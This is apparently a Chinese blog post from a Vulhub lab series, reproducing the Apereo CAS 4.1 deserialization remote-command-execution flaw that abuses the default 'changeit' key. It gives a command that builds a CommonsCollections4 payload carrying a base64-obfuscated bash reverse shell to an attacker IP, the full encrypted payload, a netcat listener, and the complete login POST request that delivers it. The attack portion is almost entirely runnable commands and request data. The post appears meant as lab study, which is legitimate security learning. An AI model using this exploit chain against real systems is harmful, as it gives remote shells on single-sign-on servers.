Vulhub 漏洞学习之:Apereo CAS
Vulhub 漏洞学习之:Apereo CAS
1 Apereo CAS 4.1 反序列化命令执行漏洞
Apereo CAS是一款Apereo发布的集中认证服务平台,常被用于企业内部单点登录系统。其4.1.7版本之前存在一处默认密钥的问题,利用这个默认密钥 changeit 我们可以构造恶意信息触发目标反序列化漏洞,进而执行任意命令。
1.1 漏洞利用过程
利用工具下载地址:
vulhub/Apereo-CAS-Attack: WIP: Demo for Attacking Apereo CAS (github.com)
使用 ysoserial 的 CommonsCollections4 生成加密后的 Payload:
java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjIxMC4xLzIzMzMgMD4mMSAg}|{base64,-d}|{bash,-i}" # 生成的Payload:
698a7aef-16a0-45d5-aa97-108c89d6b0dc_AAAAIgAAABDrFY%2BzRx4OYupIHw6dbukvAAAABmFlczEyOIryxfU4%2F5s31fKP4GgWb6z6b14lIEyerfBT%2FTenVbCA6pQ8N7S65OmrK9n0FmcBQuNBKYnRwA58Qbfe4mee2tOwTYpITZfxPCc7c37F%2FPjZ%2BElUqsiyjyMSwPmDiR8ENVcN69G%2FoTU1o0dx82%2BfYvBiavbLkZb0ja4bF68RlaDYeKDurglJ8w6UdQXFmIVgB7OdToI2BI15sKPzc33Zt2eiSbxT3ipjIfz5llnafryA%2FRxdpVtHQBDNVEGPdglrSSIS%2FKY5q3wrYgSnHPcuuspd57ujMEVE8tZfy5EH3x3ZfIcV5UDT%2BQxgOuh%2Fb0DYXTScAIxXKDBRfM4EaUZcy62T8zjcbQ%2BGGUKR0vl1tCqPu8SR%2BGq4TNbcX%2BS88qlv2jBVspPw1NpEDSjpC1d2l%2Fwlr2coGfeliMYO5NfJpRvUvUcBhZktTYu4B1PHU%2BvLx3hZ%2FBiT7s%2BZFy6UsjG1nK2dXe2dCm9lO2BMvdsUpDBIyuGqYVdGp7ODox6jrsCRHWKDfaLwGxPtiogs4SttrV2W%2FFug22%2BRP072a%2Fz7Tzfkx%2FWnnUl0y1YgzagHtb5eAWiRE4G60pzVrLW1IT1CrqbMbz2bVGmd4de8YpG7fUrdFRpR%2FyrGmfeS6XEFpkfCpVUfjdpb%2FdBWy0hKZaW7RhbqqrYoldsip74FMEY%2Bne3JbErO8gMKDld3MMonk7PDIcARJdVTvl9jlqfpLThxh3jE1LJ1LTi3a%2BfyhS41GskI6AfrzEMCvezNMbxbEXNUILmr6ZFTFyYFHYxOb1Wdb3IXu%2Bzzq0efLzCyr56aVmx6LsclwN4o%2FDW7e%2FsmgOqzvYeqWsNCxfOHts6cI1YyE%2FDe4FA1hipuxHHPuN6ooeZSZJFuFb79NwmUuHd6B1Iv7J4Qr%2BZhnWZE5Betnh%2BEIQuj%2B7Qy55hkp36DTCkIcjW4sBFLBOGqoYjpJ8dduoG%2FvXrTjUEwusrDrDpAWeu%2BCpHXQeunLrnAQdWJyWVsgjwv%2BdmF4ixRbiIF6JhXUKY6ZEP6K8fd5E0gMB0EFwiu1JiZlUcxhHI%2F7EQZhla2buIbHedhbTXauOmnm7HCSNOfqYb4Vdu%2BA8O8pKs8E9ACvlVkxv2MpFJzZVFHyALWDFrhgRf4kei7FucRlFmpGJnhUzwrrjeQDNsvbMG10I65KFFMJ6EJPKPCZ0QQwsggrgKTK%2FBtS1NMT%2BzYSLiKGRZa1h5Gz11k8%2BPuOU64jMwEcmYofUhe010ayHGun81eXUWShRrKQyw%2FAw871OZd1JX9QOd%2FClfnPZh4mHKiDwFQ7YWJWZ35mgZbM%2FELVT29bYj9BbpZWNOjEurhLgHHYs3Tim%2BqeeKe16%2BxTZHniO%2BSwQPxCFJuIsMzuT%2BSQx5YFuOKo2HsqN2Htku2NaZhxQc8zCtar1hoobB%2BDP5FoVkp5nPvl2%2BeSEfDLZ%2Fuzmzf2zfthRD%2BEavuecVGIsKNRXhFYI%2BCpF8PFaYbWlufKHv13Rl5sv35N12OQ7716Bh2fvhSkfrSKS1iujPXHTlMSfHxofBq0rrdq6QVXw0UNXruse3ChYKa1t8MPa4ZEECOlViw5b3svdp3vWOKaOFJtOSr1SQznVSS9afrWNiOr3GLRXwKTguKJ7ONBcniPyR2Gb1EV7B%2F42MvCzCXf6xkrPWriCC0occu6F%2Fc4qSzFH9XWOyweol9pNz0BCNviFQyWefFYd%2Bi%2B268z5SJrkHDaj1n06mOrfj%2FP655E8GE8iX0P%2BbQX1N4hx70WljY409ey1cGXWubLY5aUsMLCoNLddk3fNgeZhxqHDGSfF72QPnSfyDGAUrYw8dgVqu%2BJz8VXMuQVt9pjVP4RUVzOEg4EfxkQpnTvdOFgzEMM4yDtL9nrFDmUEwwBp0jIQB7tZr1O7Vn%2FoVSdg9WNt8L5QrSFLSJjjOqbYvXe5dyJbDvmgdyHrqNvpoBaSZ6LQZE4hODQvlTq%2Fa01WwPuBPOpgrZ9pDUdJlXZVcMobHabzwKWUwrLw47nkPuZfRVxon86I3fSgUoipZXc%2F05%2B4SBFWlQc23mwbBaOSGTOPs8i7AxJAdIwFg%3D
攻击主机上配置反弹 Shell 的监听端口
nc -nvlp 233

登录 CAS 并抓包,将 Body 中的
execution值替换成上面生成的 Payload 发送:POST /cas/login HTTP/1.1
Host: 192.168.210.13:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0) Gecko/20100101 Firefox/97.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 2409
Origin: http://192.168.210.13:8080
Connection: close
Referer: http://192.168.210.13:8080/cas/login
Cookie: JSESSIONID=5218B8849824E33F5690C56591A166FF; org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en
Upgrade-Insecure-Requests: 1 username=test&password=test<=LT-239-RcoioBE6g9Bc74RfcMq5SMdbSWTzaW-cas01.example.org&execution=698a7aef-16a0-45d5-aa97-108c89d6b0dc_AAAAIgAAABDrFY%2BzRx4OYupIHw6dbukvAAAABmFlczEyOIryxfU4%2F5s31fKP4GgWb6z6b14lIEyerfBT%2FTenVbCA6pQ8N7S65OmrK9n0FmcBQuNBKYnRwA58Qbfe4mee2tOwTYpITZfxPCc7c37F%2FPjZ%2BElUqsiyjyMSwPmDiR8ENVcN69G%2FoTU1o0dx82%2BfYvBiavbLkZb0ja4bF68RlaDYeKDurglJ8w6UdQXFmIVgB7OdToI2BI15sKPzc33Zt2eiSbxT3ipjIfz5llnafryA%2FRxdpVtHQBDNVEGPdglrSSIS%2FKY5q3wrYgSnHPcuuspd57ujMEVE8tZfy5EH3x3ZfIcV5UDT%2BQxgOuh%2Fb0DYXTScAIxXKDBRfM4EaUZcy62T8zjcbQ%2BGGUKR0vl1tCqPu8SR%2BGq4TNbcX%2BS88qlv2jBVspPw1NpEDSjpC1d2l%2Fwlr2coGfeliMYO5NfJpRvUvUcBhZktTYu4B1PHU%2BvLx3hZ%2FBiT7s%2BZFy6UsjG1nK2dXe2dCm9lO2BMvdsUpDBIyuGqYVdGp7ODox6jrsCRHWKDfaLwGxPtiogs4SttrV2W%2FFug22%2BRP072a%2Fz7Tzfkx%2FWnnUl0y1YgzagHtb5eAWiRE4G60pzVrLW1IT1CrqbMbz2bVGmd4de8YpG7fUrdFRpR%2FyrGmfeS6XEFpkfCpVUfjdpb%2FdBWy0hKZaW7RhbqqrYoldsip74FMEY%2Bne3JbErO8gMKDld3MMonk7PDIcARJdVTvl9jlqfpLThxh3jE1LJ1LTi3a%2BfyhS41GskI6AfrzEMCvezNMbxbEXNUILmr6ZFTFyYFHYxOb1Wdb3IXu%2Bzzq0efLzCyr56aVmx6LsclwN4o%2FDW7e%2FsmgOqzvYeqWsNCxfOHts6cI1YyE%2FDe4FA1hipuxHHPuN6ooeZSZJFuFb79NwmUuHd6B1Iv7J4Qr%2BZhnWZE5Betnh%2BEIQuj%2B7Qy55hkp36DTCkIcjW4sBFLBOGqoYjpJ8dduoG%2FvXrTjUEwusrDrDpAWeu%2BCpHXQeunLrnAQdWJyWVsgjwv%2BdmF4ixRbiIF6JhXUKY6ZEP6K8fd5E0gMB0EFwiu1JiZlUcxhHI%2F7EQZhla2buIbHedhbTXauOmnm7HCSNOfqYb4Vdu%2BA8O8pKs8E9ACvlVkxv2MpFJzZVFHyALWDFrhgRf4kei7FucRlFmpGJnhUzwrrjeQDNsvbMG10I65KFFMJ6EJPKPCZ0QQwsggrgKTK%2FBtS1NMT%2BzYSLiKGRZa1h5Gz11k8%2BPuOU64jMwEcmYofUhe010ayHGun81eXUWShRrKQyw%2FAw871OZd1JX9QOd%2FClfnPZh4mHKiDwFQ7YWJWZ35mgZbM%2FELVT29bYj9BbpZWNOjEurhLgHHYs3Tim%2BqeeKe16%2BxTZHniO%2BSwQPxCFJuIsMzuT%2BSQx5YFuOKo2HsqN2Htku2NaZhxQc8zCtar1hoobB%2BDP5FoVkp5nPvl2%2BeSEfDLZ%2Fuzmzf2zfthRD%2BEavuecVGIsKNRXhFYI%2BCpF8PFaYbWlufKHv13Rl5sv35N12OQ7716Bh2fvhSkfrSKS1iujPXHTlMSfHxofBq0rrdq6QVXw0UNXruse3ChYKa1t8MPa4ZEECOlViw5b3svdp3vWOKaOFJtOSr1SQznVSS9afrWNiOr3GLRXwKTguKJ7ONBcniPyR2Gb1EV7B%2F42MvCzCXf6xkrPWriCC0occu6F%2Fc4qSzFH9XWOyweol9pNz0BCNviFQyWefFYd%2Bi%2B268z5SJrkHDaj1n06mOrfj%2FP655E8GE8iX0P%2BbQX1N4hx70WljY409ey1cGXWubLY5aUsMLCoNLddk3fNgeZhxqHDGSfF72QPnSfyDGAUrYw8dgVqu%2BJz8VXMuQVt9pjVP4RUVzOEg4EfxkQpnTvdOFgzEMM4yDtL9nrFDmUEwwBp0jIQB7tZr1O7Vn%2FoVSdg9WNt8L5QrSFLSJjjOqbYvXe5dyJbDvmgdyHrqNvpoBaSZ6LQZE4hODQvlTq%2Fa01WwPuBPOpgrZ9pDUdJlXZVcMobHabzwKWUwrLw47nkPuZfRVxon86I3fSgUoipZXc%2F05%2B4SBFWlQc23mwbBaOSGTOPs8i7AxJAdIwFg%3D&_eventId=submit&submit=LOGIN

成功反弹 Shell,说明命令已经成功执行
Vulhub 漏洞学习之:Apereo CAS的更多相关文章
- Apereo CAS 4.1 反序列化命令执行漏洞
命令执行 java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "touch /tmp/success&q ...
- CAS 之 Apereo CAS 简介(一)
CAS 之 Apereo CAS 简介(一) Background(背景) 随着公司业务的不断扩展,后台接入子系统不断增多,那么我们将针对不同的平台进行拆分为各自对应的子系统, 权限是不变的,那么我们 ...
- vulhub漏洞环境
0x00 vulhub介绍 Vulhub是一个基于docker和docker-compose的漏洞环境集合,进入对应目录并执行一条语句即可启动一个全新的漏洞环境,让漏洞复现变得更加简单,让安全研究者更 ...
- FastJson远程命令执行漏洞学习笔记
FastJson远程命令执行漏洞学习笔记 Fastjson简介 fastjson用于将Java Bean序列化为JSON字符串,也可以从JSON字符串反序列化到JavaBean.fastjson.ja ...
- XSS漏洞学习笔记
XSS漏洞学习 简介 xss漏洞,英文名为cross site scripting. xss最大的特点就是能注入恶意的代码到用户浏览器的网页上,从而达到劫持用户会话的目的. 说白了就是想尽办法让你加载 ...
- Apereo CAS - 1
1. download cas 4.2.2 from https://github.com/apereo/cas/releases 2. eclipse import cas 4.2.2 eclip ...
- Typecho-反序列化漏洞学习
目录 Typecho-反序列化漏洞学习 0x00 前言 0x01 分析过程 0x02 调试 0x03 总结 0xFF 参考 Typecho-反序列化漏洞学习 0x00 前言 补丁: https://g ...
- CAS 5.x搭建常见问题系列(3).Failure to find org.apereo.cas:cas-server-support-pm-jdbc:jar:5.1.9
错误内容 cas overlay的pom.xml增加了cas-server-support-pm-jdbc.jary依赖后, 打包(mvn package)出现如下的报错 D:\casoverlay\ ...
- apereo cas 小记01--服务器搭建01
---恢复内容开始--- github repository: apereo/cas 一,获取项目 链接:https://github.com/apereo/cas-overlay-template ...
- ubuntu搭建vulhub漏洞环境
0x01 简介 Vulhub是一个面向大众的开源漏洞靶场,无需docker知识,简单执行两条命令即可编译.运行一个完整的漏洞靶场镜像.旨在让漏洞复现变得更加简单,让安全研究者更加专注于漏洞原理本身. ...
随机推荐
- day17 MySQL的安装 & 数据库基本语法——增删改查
day17 MySQL 登录数据库 mysql -h localhost -P 3307 -u root -p 查看所有数据库 show databases; 退出数据库 exit; //现有表格 u ...
- WeetCode3 暴力递归->记忆化搜索->动态规划
笔者这里总结的是一种套路,这种套路笔者最先是从左程云的b站视频学习到的 本文进行简单总结 系列文章目录和关于我 一丶动态规划的思想 使用dp数组记录之前状态计算的最佳结果,找出当前状态和之前状态的关系 ...
- 【企业流行新数仓】Day01:新版本对比、业务和表的介绍☆、Hive、ODS层、DWD层
一.2.0版本对比 二.业务介绍 1.术语 SKU SPU UV: user views 用户浏览总量[浏览量] PV:page views 页面浏览总量 2.电商业务表结构 表名 同步方式 字段名 ...
- rpm和yum仓库
一.rpm rpm从官网下,或者自研 外来的硬件设备连接到Linux上,必须挂载 rpm -qa(all) 显示当前系统中以 RPM 方式安装的所有软件列表 rpm -q 软件名 查询指定软件是否已安 ...
- 高性能 Jsonpath 框架,Snack3 3.2.50 发布
Snack3,一个高性能的 JsonPath 框架 借鉴了 Javascript 所有变量由 var 申明,及 Xml dom 一切都是 Node 的设计.其下一切数据都以ONode表示,ONode也 ...
- [深度学习] caffe分类模型训练、结果可视化、部署及量化笔记
本文为本人caffe分类网络训练.结果可视化.部署及量化具体过程的心得笔记.caffe目前官方已经停止支持了,但是caffe是目前工业落地最常用的深度学习框架,用的人挺多.其实主要怕自己忘了,弄个备份 ...
- [常用工具] dlib编译调用指南
dlib是一个C++工具包(dLIB中也有Python接口,但是主要编程语言为C++),包含绝大多数常用的机器学习算法,许多图像处理算法和深度学习算法,被工业界和学术界广泛应用于机器人.嵌入式设备.移 ...
- [OpenCV实战]21 使用OpenCV的Eigenface
目录 1 PCA 1.1 方差是什么 1.2 什么是PCA 1.3 什么是矩阵的特征向量和特征值? 1.4 如何计算PCA 2 什么是EigenFaces? 2.1 将图像作为向量 2.2 如何计算如 ...
- Jupyter Notebook入门指南
作者:京东科技隐私计算产品部 孙晓军 1. Jupyter Notebook介绍 图1 Jupter项目整体架构 [https://docs.jupyter.org/en/latest/project ...
- mysql游标最后一行重复问题
今天用调用存储过程时发现数据有点问题,和预期不一致 经排查,发现是游标在遍历过程中重复遍历了,或者说是对游标下标的判断有Bug 调试后发现是游标使用方式不正确 应该在循环外先对游标进行一次取值操作,在 ...
